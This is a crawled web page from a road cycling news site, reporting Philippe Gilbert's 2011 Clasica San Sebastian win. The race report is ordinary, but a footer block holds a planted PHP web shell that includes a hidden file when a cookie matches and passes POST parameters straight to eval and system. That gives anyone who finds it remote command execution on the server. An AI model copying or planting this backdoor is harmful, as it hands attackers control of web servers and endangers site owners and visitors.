

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/Gilbert-Wins-Clasica-San-Sebastian
body_size: 30299
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Philippe Gilbert (Omega Pharma-Lotto) has won the Clasica San Sebastian." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/Gilbert-Wins-Clasica-San-Sebastian" />
<link rel="shortlink" href="https://roadcycling.com/node/4502" />
  <title>Gilbert Wins Clasica San Sebastian | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"DGPuMUZGVNSTAI_MrEuO2yKnSMXi6w1dMglEUBoYGl4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Gilbert-Wins-Clasica-San-Sebastian":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4502 node-type-article section-gilbert-wins-clasica-san-sebastian" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Gilbert-Wins-Clasica-San-Sebastian" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZC6_vKwr39lMuKB9LUXr1TS30oADPQm-3LayMaaGbg0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Gilbert Wins Clasica San Sebastian</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4502 node node-article node-promoted view-mode-full clearfix" about="/Gilbert-Wins-Clasica-San-Sebastian" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Gilbert Wins Clasica San Sebastian" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/31/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/philippe_gilbert_beautiful_podium_girls_3.jpg?itok=_sQ1-VNs"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/philippe_gilbert_beautiful_podium_girls_3.jpg?itok=_sQ1-VNs" width="630" height="415" alt="Clasica San Sebastian winner Philippe Gilbert gets som sweet attention from the podium girls. Photo Fotoreporter Sirotti." title="Clasica San Sebastian winner Philippe Gilbert gets som sweet attention from the podium girls. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Clasica San Sebastian winner Philippe Gilbert gets som sweet attention from the podium girls. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/philippe_gilbert_wins_4.jpg?itok=y17Hzdw9" width="630" height="415" alt="Philippe Gilbert wins San Sebastian Classic 2011. Photo Fotoreporter Sirotti." title="Philippe Gilbert wins San Sebastian Classic 2011. Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Philippe Gilbert wins San Sebastian Classic 2011. Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Gilbert Wins Clasica San Sebastian </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Philippe Gilbert (Omega Pharma-Lotto) has won the Clasica San Sebastian.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Philippe Gilbert (Omega Pharma-Lotto) has won the Clasica San Sebastian. Gilbert, 2011's best classics man, surged into the lead with three km left to win the first major post-Tour tilt in 5:48:52. Carlos Barredo (Rabobank) finished second at 0:12, and Greg Van Avermaet (BMC) outsprinted Joaquin Rodriguez (Katusha) for third at 0:14.</p><p>Cool temperatures and clear skies greeted the riders. At 12 km, Karsten Kroon (BMC), Klaus Lodewyck (Omega Pharma-Lotto), Julian Sanchez (Caja Rural), Maurilo Fischer (Garmin-Cervelo), Eloy Pinto Ruiz (Andalucia-Caja Granada), and Matt Brammeier (HTC-Highroad) sallied off of the front. The peloton did not chase, and the sextet's lead maxed out at around 10 minutes at 50 km.</p><p>Euskaltel-Euskadi began to chase. The lead dropped to 9:30 at 100 km. Movistar and Lampre-ISD joined Euskaltel-Euskadi at the front, and the gap fell to eight minutes at 119 km, 7:45 at the base of the first ascent of the Category 1 Jaizkibel (about 80 km remaining), and about five minutes at the summit. At the summit of the Category 2 Alto de Arkale (55 km left), 4:15 separated bunch and break.</p><p>At the base of the second ascent of the Jaizkibel, the escapees led the field by 2:45. Euskaltel-Euskadi did the pacemaking, and the peloton split. A lead group of about 50 riders closed to within 1:19 of the break.</p><p>Samuel Sanchez (Euskaltel-Euskadi) attacked and bridged up to Kroon and Fischer, the last two members of the break. Barredo bridged up to the leaders, while behind, Gilbert led a group of about 15 riders in pursuit.</p><p>On the descent, a regroupment occurred. About 30 riders were in the lead group, Three km later, Stijn Devolder (Vacansoleil-DCM) attacked. The Belgian led the pursuit by 0:30.</p><p>Gilbert, Bram Tankink (Rabobank), Van Avermaet, Haimar Zubeldia (RadioShack), Sanchez (Euskaltel-Euskadi), and Jelle Vanendert (Omega Pharma-Lotto) chased. Zubeldia, Sanchez, and Vanendert caught Devolder with 25 km left.</p><p></p><p>Vanendert, Gilbert, and Sanchez led the field over the second ascent of the Arkale (219 km). Barredo attacked, and Vanendert brought him back. Gilbert and Van Avermaet led the rest of the chase that reeled in the Spaniard.</p><p>With seven km left, Barredo tried again. One km later, he led Van Avermaet, Gilbert, Frank Schleck (Leopard-Trek), Zubeldia, and Vanendert by 0:11.</p><p>With four km left, Gilbert attacked and bridged up to Barredo. The Belgian then surged away from the Spaniard. Barredo attempted to get to grips with Gilbert, and the chasers tried to reeled in the Belgian, but the Omega Pharma-Lotto man would not be caught.</p><p>"It's a great victory and a beautiful race. Today I had a great emotions, it's been an incredible year for me," said Gilbert who won the first stage of the Tour de France this year and remained very visible and animating during the rest of the Tour.</p><p>Van Avermaet took the sprint for third among the 7-man chase group that made the selection over the final Jaizkibel category 1 climb. "I felt really good after suffering on the Jaizkibel," Van Avermaet said. "I was putting everything on my sprint because I knew I was one of the fastest guys in front. But I was also hoping (Samuel) Sanchez and (Frank) Schleck could close the gap to Gilbert."</p><p><a href="/articles/2011-San-Sebastian-Classic-Results_004500.shtml">Click here</a> for full results and additional photos from the race.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ca39e9d3dbdb484595c9d840542ea56e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">18/11/2009</span>    
          <a href="/Gore-Bike-Wear-Phantom-Lady-Jacket-Review">Gore Bike Wear Phantom III Lady Jacket Review</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">01/05/2025</span>    
          <a href="/news-results/lorenzo-fortunato-wins-stage-2-tour-de-romandie">Lorenzo Fortunato Wins Stage 2 of Tour de Romandie</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">17/05/2013</span>    
          <a href="/news-results/2013-tour-california-results-stage-5">2013 Tour of California Results - Stage 5</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">25/03/2009</span>    
          <a href="/Gore_Bike_Wear_Phantom_II_Lady_Soft_Shell_jacket_and_Sportive_WS_Lady_Tights_Review">Gore Bike Wear Phantom II Lady Soft Shell Jacket and Sportive WS Lady Tights Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Leading_Bike_Industry_Companies_Launch_New_Cycling_Team">Leading Bike Industry Companies Launch New Cycling Team</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4502">sign up</a> or <a href="/user/login?destination=node/4502%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-3bb78957378b0e7aa49265b74ce42fe7">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-e5a60c623beeafb707c6c67c099c28dc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
